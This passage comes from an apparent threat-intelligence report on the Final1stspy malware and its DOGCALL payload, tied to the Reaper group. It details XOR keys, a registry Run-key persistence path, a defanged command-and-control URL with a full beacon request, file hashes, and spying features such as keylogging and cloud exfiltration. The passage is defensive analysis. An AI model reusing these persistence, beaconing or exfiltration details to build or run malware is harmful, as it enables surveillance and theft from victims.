In the event this file is present, the malware will decrypt this file by XORing it against 0x50, write it to the previously mentioned msvcrt64.dll path, and load the main func function.This DLL uses the same string obfuscation routine witnessed in the executable. It begins by collecting basic system information and ensuring persistence by setting the following registry key to point to %APPDATA%/Microsoft/ieConv.exe:

HKCU\Software\Microsoft\Windows\CurrentVersion\Run\rundll32

The Final1stspy malware family continues to read and parse the previously written mib.dat file. The data is parsed to eventually be used in subsequent HTTP GET requests, representing the Index, Account, and Group variables.

|  | Original String 1111:rom*E8FEF0CDF6C1EBBA90794B2B |
|--|---------------------------------------------------|
|--|---------------------------------------------------|

| Index   | 1111                     |
|---------|--------------------------|
| Account | E8FEF0CDF6C1EBBA90794B2B |
| Group   | Rom                      |

Final1stspy has the ability to read in a %APPDATA%/Microsoft/olevnc.ini file that has several variables stored within it, such as the user-agent, URL, port, and interval counts. In the event this file is not present, such as in our given situation, the malware will default to a hardcoded user-agent and URL. This particular sample communicates with

http://kmbr1.nitesbr1[.]org/UserFiles/File/image/index.php with a user-agent of Host Process Update.

The malware proceeds to make a HTTP GET request to the URL, such as the following example:

| GET /UserFiles/File/image/index.php?                                                                                          |
|-------------------------------------------------------------------------------------------------------------------------------|
| MachineId=7A758944C8653034FBF6A44725C3&InfoSo=6.1.1.1&Index=1111&Account=E8FEF0CDF6C1EBBA90794B2B&Group=rom&List=QnRUcmF5LmV4 |
| ZToJMTU1MjtCbHVlU29sZWlsQ1MuZXhlOgkxNjQ002ZpcmVmb3guZXhlOgkyNzcyO1dJTldPUkQuRVhFOgkyOTI4O2llQ29udi5leGU6CTI1NDQ7AAAAAAAAAAAAA |
|                                                                                                                               |
|                                                                                                                               |
|                                                                                                                               |
|                                                                                                                               |
|                                                                                                                               |
|                                                                                                                               |
|                                                                                                                               |
| AAAAAAAAAAAA HTTP/1.1                                                                                                         |
| $Accept: */$                                                                                                                  |
| User-Agent: Host Process Update                                                                                               |
| Host: kmbr1.nitesbr1.org                                                                                                      |
| Cache-Control: no-cache                                                                                                       |

*Figure 4 HTTP request made by Final1stspy malware family*

The following GET parameters are present in this request:

| Variable      | Data                                                           |
|---------------|----------------------------------------------------------------|
|               | Machineld MD5 generated from data obtained from machine victim |
| <b>InfoSo</b> | Microsoft Windows version information and CPU architecture     || Index | Data obtained from mib.dat                 |
|-------|--------------------------------------------|
|       | Account Data obtained from mib.dat         |
| Group | Data obtained from mib.dat                 |
| List  | List of running processes (base64-encoded) |

The malware expects to receive a payload that will subsequently be decrypted using a single-byte XOR key of 0x49. This payload will be loaded on the victim machine. After decryption, the following payload was identified:

| MD <sub>5</sub>      | 05d43d417a8f50e7b23246643fc7e03d                                 |
|----------------------|------------------------------------------------------------------|
| SHA <sub>1</sub>     | 67c05b3937d94136eda4a60a2d5fb685abc776a1                         |
| <b>SHA256</b>        | 3fee068bf90ffbeb25549eb52be0456609b1decfe91cda1967eb068ef2c8918f |
| File Type            | PE32 executable (GUI) Intel 80386, for MS Windows                |
| Filename             | girl.jpg                                                         |
| Compile<br>Timestamp | 2018-05-26 10:46:59 UTC                                          |

As we can see by the compile timestamp above, this file appears to have been compiled close to the Final1stspy executable. This payload has been identified as belonging to the DOGCALL malware family. It is able to perform the following actions on the victim:

- Take screenshots
- Keylogging
- Capture microphone data
- Collect victim information
- Collect files of interest
- Download and execute additional payloads

The malware uploads the stolen data to third-party cloud storage providers. The sample identified in the wild is configured to upload to pCloud, but functionality to upload to Dropbox, Box and Yandex Cloud is also included.

### **Conclusion**

What originally began as research surrounding a new malware family named NOKKI that had code overlap and other ties to KONNI lead us to an interesting discovery tying the NOKKI malware family to the Reaper threat actor group. There are some curious aspects to